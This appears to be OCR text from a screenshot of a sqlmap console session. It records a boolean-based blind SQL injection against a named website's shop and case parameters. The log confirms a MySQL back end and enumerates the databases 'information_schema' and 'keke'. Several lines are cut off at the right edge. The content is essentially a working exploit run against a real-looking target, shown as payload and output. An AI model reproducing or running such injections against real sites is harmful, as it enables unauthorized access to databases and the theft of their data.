 管理员: SqlMap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: do=shop&sid=4128809&view=case_info&case_id=51249 AN
---
[02:39:49] [INFO] testing MySQL
[02:39:50] [INFO] confirming MySQL
[02:39:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[02:39:54] [INFO] fetching database names
[02:39:54] [INFO] fetching number of databases
[02:39:54] [WARNING] running in a single-thread mode. Please con
ption '--threads' for faster data retrieval
[02:39:54] [INFO] retrieved: 2
[02:40:08] [INFO] retrieved: information_schema
[02:42:41] [INFO] retrieved: keke
available databases [2]:
[*] information_schema
[*] keke
[02:43:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 63 times, 502 (Bad Gateway) - 2 ti
[02:43:37] [INFO] fetched data logged to text files under 'E:\Py
tput\www.epweike.com'